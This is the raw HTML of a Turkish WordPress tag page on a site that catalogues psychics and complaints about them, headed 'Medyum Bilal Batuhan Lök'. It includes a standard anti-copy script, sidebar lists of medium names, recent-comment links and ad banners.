         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="32x32" />
<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
<meta name="msapplication-TileImage" content="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
		<style id="wp-custom-css">
			body {
    text-transform: lowercase;
		font-size: 14px;
	  font-family: 'georgia'
}
h1, h2, h3, h4, h5, h6, .title, .titlefont {
    font-family: Georgia, serif;
    text-transform: lowercase;
}
.post-footer {
    font-style: unset;
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #888888;
		font-size: 15px
}
.home #main.main {
		background: #e8e8e8;
}
.hgrid {
		background: #e8e8e8;
}
#main.main {
		background: #e8e8e8;
}	
.main > .loop-meta-wrap {
    margin-bottom: -60px;
}
.entry-content  {
		border-bottom: solid 0px rgb(232, 232, 232);
}
.footer {
    border-top: solid 0px rgba(0, 0, 0, 0.14); */
    padding: 0px 0 0px;
    line-height: 1.73333333em;
}
.menu-items .menu-title {
    display: block;
    position: relative;
    text-transform: lowercase;
    font-size: 12px;
}
.sidebar .widget-title {
    font-size: inherit;
    font-family: inherit;
    font-weight: normal;
    text-transform: lowercase;
    text-align: center;
}
.sidebar .widget-title, .sub-footer .widget-title, .footer .widget-title {
    background: #e8e8e8;
    color: #00aa08;
    border: solid 1px;
    border-color: #00aa08;
}
.comment-published {
		display: none;
}	
	.comment.bypostauthor > article .comment-avatar  {
		display: none;
}		
.comment-meta-block, .comment-edit-link {
    display: inline-block;
    padding: 0px 0px 0 0;
    margin: 0 14px 0 0;
    border-right: solid 0px;
    font-size: 0.8em;
    /* line-height: 1.333333em; */
    color: #aaa;
    text-transform: lowercase;
}
.comment-avatar {
    width: 50px;
    flex-shrink: 0;
    margin: 20px 15px 0 0;
    display: none;
}		</style>
			<script data-ad-client="ca-pub-9795783313893717" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="archive tag tag-medyum-bilal-batuhan-lok tag-1944 custom-background wp-custom-logo wp-theme-unos wordpress ltr tr tr-tr parent-theme logged-out plural taxonomy taxonomy-post_tag taxonomy-post_tag-medyum-bilal-batuhan-lok" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	
	<div id="page-wrapper" class=" hgrid site-boxed page-wrapper sitewrap-narrow-left-right sidebarsN sidebars2 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">

		
		<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-menu">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-mixedcustom">
			<div id="site-logo-mixedcustom" class="site-logo-mixedcustom site-logo-with-image"><div class="site-logo-mixed-image"><a href="https://www.medyumsozluk.com/" class="custom-logo-link" rel="home"><img width="446" height="68" src="https://www.medyumsozluk.com/wp-content/uploads/2021/08/logo.png" class="custom-logo" alt="medyum sözlük" /></a></div><div class="site-logo-mixed-text"><div id="site-title" class="site-title" itemprop="headline"><a href="https://www.medyumsozluk.com" rel="home" itemprop="url"><span class="customblogname"></span></a></div><div id="site-description" class="site-description" itemprop="description">medyumlar hakkında kutsal bilgi kaynağı</div></div></div>		</div>
	</div><!-- #branding -->
	<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="menu-toggle"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></div>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.medyumsozluk.com/sahtekar-medyumlar/"><span class="menu-title">#sahtekar medyumlar</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.medyumsozluk.com/onerdigimiz-medyumlar/"><span class="menu-title">#önerdiğimiz medyumlar</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://www.medyumsozluk.com/medyumsozluk/blog/"><span class="menu-title">#blog yazıları</span></a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-home menu-item-626"><a href="https://www.medyumsozluk.com/medyum-sozluk/"><span class="menu-title">#yorum yap</span></a></li>
</ul>
	</nav><!-- #menu-primary -->
	</div></div>					</div>
				</div>
			</div>

			
		</header><!-- #header -->

			<div id="below-header" class=" below-header inline-nav js-search hgrid-stretch">
		<div class="hgrid">
			<div class="hgrid-span-12">

				<div class="below-header-inner table below-header-parts">
					
						<div id="below-header-left" class="below-header-part table-cell-mid">
							<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-6" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.1</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" fetchpriority="high" /></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

						
					
						<div id="below-header-right" class="below-header-part table-cell-mid">
							<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-8" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.2</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" /></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

										</div>

			</div>
		</div>
	</div>
	
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-6 has-sidebar layout-narrow-left-right " role="main">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			
		<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-default">
			<div class="hgrid">

				<div class=" loop-meta archive-header hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

					
					<h1 class=" loop-title entry-title archive-title" itemprop="headline">Medyum Bilal Batuhan Lök</h1>

					
				</div><!-- .loop-meta -->

			</div>
		</div>

	<div id="archive-wrap" class="archive-wrap">
<article id="post-1042" class="entry author-medyum post-1042 post type-post status-publish format-standard category-medyumlar tag-dolandirici-medyum-bilal-batuhan-lok tag-dolandirici-medyumlar tag-medyum-bilal-batuhan-lok tag-medyum-bilal-batuhan-lok-dolandirici tag-medyum-bilal-batuhan-lok-kimdir tag-medyum-bilal-batuhan-lok-sahtekar tag-medyum-bilal-batuhan-lok-sikayet tag-medyum-bilal-batuhan-lok-sikayetleri tag-medyum-bilal-batuhan-lok-telefon tag-medyum-bilal-batuhan-lok-yorum tag-medyum-bilal-batuhan-lok-yorumlari tag-medyum-mazhar tag-medyum-omeyra tag-medyum-ugur-yildirim tag-medyum-ugur-yildirim-yorumlari tag-sahtekar-medyum-bilal-batuhan-lok tag-sahtekar-medyumlar archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.medyumsozluk.com/medyum-bilal-batuhan-lok/" rel="bookmark" itemprop="url">Medyum Bilal Batuhan Lök</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2020-08-02</div>
			<div class="entry-byline empty"></div>
			
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry --></div><div class="clearfix"></div>
		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<div class=" sidebar-wrap theiaStickySidebar">

			<section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.1</figcaption></figure>
</section><section id="nav_menu-10" class="widget widget_nav_menu"><h3 class="widget-title"><span>güncel medyum listesi</span></h3><div class="menu-medyumlar-container"><ul id="menu-medyumlar" class="menu"><li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.medyumsozluk.com/medyum-acar-hoca/"><span class="menu-title">Medyum Acar Hoca</span></a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2194"><a href="https://www.medyumsozluk.com/medyum-ahmet-seyfi/"><span class="menu-title">Medyum Ahmet Seyfi</span></a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2183"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/"><span class="menu-title">Medyum Ali Değirmenci</span></a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="https://www.medyumsozluk.com/medyum-ali-gurses/"><span class="menu-title">Medyum Ali Gürses</span></a></li>
<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-905"><a href="https://www.medyumsozluk.com/medyum-asim-unal/"><span class="menu-title">Medyum Asım Ünal</span></a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2191"><a href="https://www.medyumsozluk.com/medyum-aynur/"><span class="menu-title">Medyum Aynur</span></a></li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://www.medyumsozluk.com/medyum-bestami/"><span class="menu-title">Medyum Bestami</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1012"><a href="https://www.medyumsozluk.com/medyum-burak/"><span class="menu-title">Medyum Burak</span></a></li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-916"><a href="https://www.medyumsozluk.com/medyum-canan-yavuz/"><span class="menu-title">Medyum Canan Yavuz</span></a></li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-919"><a href="https://www.medyumsozluk.com/medyum-cuneyt/"><span class="menu-title">Medyum Cüneyt Demircan</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1007"><a href="https://www.medyumsozluk.com/medyum-dagistanli-mustafa/"><span class="menu-title">Medyum Dağıstanlı Mustafa</span></a></li>
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-921"><a href="https://www.medyumsozluk.com/medyum-dolunay-hoca/"><span class="menu-title">Medyum Dolunay</span></a></li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-925"><a href="https://www.medyumsozluk.com/medyum-emin-demirtas/"><span class="menu-title">Medyum Emin Demirtaş</span></a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-926"><a href="https://www.medyumsozluk.com/medyum-emir-mustafa/"><span class="menu-title">Medyum Emir Mustafa</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a href="https://www.medyumsozluk.com/medyum-erkan-yilmaz/"><span class="menu-title">Medyum Erkan Yılmaz</span></a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2192"><a href="https://www.medyumsozluk.com/medyum-ermis-dogan/"><span class="menu-title">Medyum Ermiş Doğan</span></a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-928"><a href="https://www.medyumsozluk.com/medyum-fadime-gur/"><span class="menu-title">Medyum Fadime Gür</span></a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-929"><a href="https://www.medyumsozluk.com/medyum-gul/"><span class="menu-title">Medyum Gül</span></a></li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-931"><a href="https://www.medyumsozluk.com/medyum-hakan/"><span class="menu-title">Medyum Hakan Erkan</span></a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-933"><a href="https://www.medyumsozluk.com/medyum-halit-cogurcu/"><span class="menu-title">Medyum Halit Çöğürcü</span></a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1054"><a href="https://www.medyumsozluk.com/medyum-hasan-uyaver/"><span class="menu-title">Medyum Hasan Uyaver</span></a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2195"><a href="https://www.medyumsozluk.com/medyum-helen/"><span class="menu-title">Medyum Helen</span></a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://www.medyumsozluk.com/medyum-ikrar-duman/"><span class="menu-title">Medyum İkrar Duman</span></a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-936"><a href="https://www.medyumsozluk.com/medyum-ilim-hoca/"><span class="menu-title">Medyum İlim Hoca</span></a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1106"><a href="https://www.medyumsozluk.com/medyum-kaan-goktas/"><span class="menu-title">Medyum Kaan Göktaş</span></a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://www.medyumsozluk.com/medyum-mahmut-yazici/"><span class="menu-title">Medyum Mahmut Yazıcı</span></a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://www.medyumsozluk.com/medyum-mayer/"><span class="menu-title">Medyum Mayer</span></a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1027"><a href="https://www.medyumsozluk.com/medyum-melih-incebaz/"><span class="menu-title">Medyum Melih İncebaz</span></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/"><span class="menu-title">Medyum Miraç Kaya</span></a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193"><a href="https://www.medyumsozluk.com/medyum-mine-ergin/"><span class="menu-title">Medyum Mine Ergin</span></a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-946"><a href="https://www.medyumsozluk.com/medyum-muhabbet/"><span class="menu-title">Medyum Muhabbet</span></a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-947"><a href="https://www.medyumsozluk.com/medyum-muhammed-emin/"><span class="menu-title">Medyum Muhammed Emin</span></a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1055"><a href="https://www.medyumsozluk.com/medyum-murat-osman/"><span class="menu-title">Medyum Murat Osman</span></a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1182"><a href="https://www.medyumsozluk.com/medyum-mustafa-feyzullah/"><span class="menu-title">Medyum Mustafa Feyzullah</span></a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1205"><a href="https://www.medyumsozluk.com/medyum-niyazi-senturk/"><span class="menu-title">Medyum Niyazi Şentürk</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2196"><a href="https://www.medyumsozluk.com/medyum-nizamettin-emre/"><span class="menu-title">Medyum Nizamettin Emre</span></a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://www.medyumsozluk.com/medyum-oguz-aslan/"><span class="menu-title">Medyum Oğuz Aslan</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.medyumsozluk.com/medyum-omer-hanoglu-yorumlari/"><span class="menu-title">Medyum Ömer Hanoğlu</span></a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/"><span class="menu-title">Medyum Ömer Aydın</span></a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/"><span class="menu-title">Medyum Papaz Gültekin</span></a></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-956"><a href="https://www.medyumsozluk.com/medyum-penceli-burak/"><span class="menu-title">Medyum Pençeli Burak</span></a></li>
<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-957"><a href="https://www.medyumsozluk.com/medyum-rahman-hoca/"><span class="menu-title">Medyum Rahman Hoca</span></a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://www.medyumsozluk.com/medyum-rana/"><span class="menu-title">Medyum Rana</span></a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1046"><a href="https://www.medyumsozluk.com/medyum-recep-kaplan/"><span class="menu-title">Medyum Recep Kaplan</span></a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-961"><a href="https://www.medyumsozluk.com/medyum-salih-hoca/"><span class="menu-title">Medyum Salih Hoca</span></a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://www.medyumsozluk.com/medyum-sedat/"><span class="menu-title">Medyum Sedat</span></a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-974"><a href="https://www.medyumsozluk.com/medyum-suleyman/"><span class="menu-title">Medyum Süleyman</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.medyumsozluk.com/medyum-surmeli-hoca/"><span class="menu-title">Medyum Sürmeli Hoca</span></a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-973"><a href="https://www.medyumsozluk.com/medyum-sule-anne/"><span class="menu-title">Medyum Şule Anne</span></a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2209"><a href="https://www.medyumsozluk.com/medyum-turkbey/"><span class="menu-title">Medyum Türkbey</span></a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1063"><a href="https://www.medyumsozluk.com/medyum-ugur-yildirim/"><span class="menu-title">Medyum Uğur Yıldırım</span></a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://www.medyumsozluk.com/medyum-umut-pak/"><span class="menu-title">Medyum Umut Pak</span></a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-980"><a href="https://www.medyumsozluk.com/medyum-vedma-rana/"><span class="menu-title">Medyum Vedma Rana</span></a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-984"><a href="https://www.medyumsozluk.com/medyum-yilmaz-eren/"><span class="menu-title">Medyum Yılmaz Eren</span></a></li>
<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-985"><a href="https://www.medyumsozluk.com/medyum-zeynel-eroglu/"><span class="menu-title">Medyum Zeynel Eroğlu</span></a></li>
</ul></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%"></div>
</div>
</div></div>
</div></div>
</section>
		</div><!-- .sidebar-wrap -->
	</aside><!-- #sidebar-primary -->

	
		<aside id="sidebar-secondary" class="sidebar sidebar-secondary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
			<div class=" sidebar-wrap theiaStickySidebar">

				<section id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.2</figcaption></figure>
</section><section id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title"><span>yapılan son yorumlar</span></h3><ul id="recentcomments"><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16524">Medyum Mayer</a> için <span class="comment-author-link">Şahin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16513">Medyum Miraç Kaya</a> için <span class="comment-author-link">G. yolcu</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-umut-pak/#comment-16512">Medyum Umut Pak</a> için <span class="comment-author-link">gülşah</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16506">Medyum Mayer</a> için <span class="comment-author-link">Duran</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16499">Medyum Mayer</a> için <span class="comment-author-link">Tuana</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16497">Medyum Mayer</a> için <span class="comment-author-link">EMİNE</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16495">Medyum Mayer</a> için <span class="comment-author-link">NAZLI</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16492">Medyum Mayer</a> için <span class="comment-author-link">p.t.c</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16486">Medyum Mayer</a> için <span class="comment-author-link">İlknur</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16476">Medyum Mayer</a> için <span class="comment-author-link">Mihri2121</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16474">Medyum Mayer</a> için <span class="comment-author-link">SEVGİ CAN</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16453">Medyum Miraç Kaya</a> için <span class="comment-author-link">Kazanova</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16442">Medyum Papaz Gültekin</a> için <span class="comment-author-link">cemil</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-sozluk/#comment-16440">medyum sözlük</a> için <span class="comment-author-link">Kübra</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/#comment-16437">Medyum Ali Değirmenci</a> için <span class="comment-author-link">deniz</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/#comment-16436">Medyum Ömer Aydın</a> için <span class="comment-author-link">yasin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16430">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Hakan</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16419">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Anonim</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16417">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Free</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mahmut-yazici/#comment-16412">Medyum Mahmut Yazıcı</a> için <span class="comment-author-link">Onur yiğit</span></li></ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong><u>telif hakkı bilgilendirmesi</u><br />
</strong>sitelerimizde yer alan tüm içerikler <strong>DMCA</strong> tarafından korunmaktadır. İçeriklerin kopyalanması, çalınması ya da herhangi bir platformda izinsiz paylaşılması durumunda, söz konusu platforma hiç bir uyarı yapılmaksızın Google&#8217;a Kötüye Kullanım ve Kopya İçerik formları üzerinden telif hakkı şikayetinde bulunulur.</p>
</div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>kurumsal</span></h3><div class="menu-alt-menu-container"><ul id="menu-alt-menu" class="menu"><li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1215"><a href="https://www.medyumsozluk.com/medyumlara-ozel-teklifler/"><span class="menu-title">Medyumlara Özel Teklifler</span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.medyumsozluk.com/reklam-politikasi/"><span class="menu-title">Reklam Politikası</span></a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.medyumsozluk.com/abuse-ve-yorum-kaldirma-talebi/"><span class="menu-title">Yorum Kaldırma Talebi</span></a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.medyumsozluk.com/gizlilik-politikasi/"><span class="menu-title">Gizlilik Politikası</span></a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.medyumsozluk.com/bize-ulasin/"><span class="menu-title">Bize Ulaşın</span></a></li>
</ul></div></section>
			</div><!-- .sidebar-wrap -->
		</aside><!-- #sidebar-secondary -->

	

</div><!-- .main-content-grid -->

		</div><!-- #main -->

		
		
			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					medyumsözlük © 2020 				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
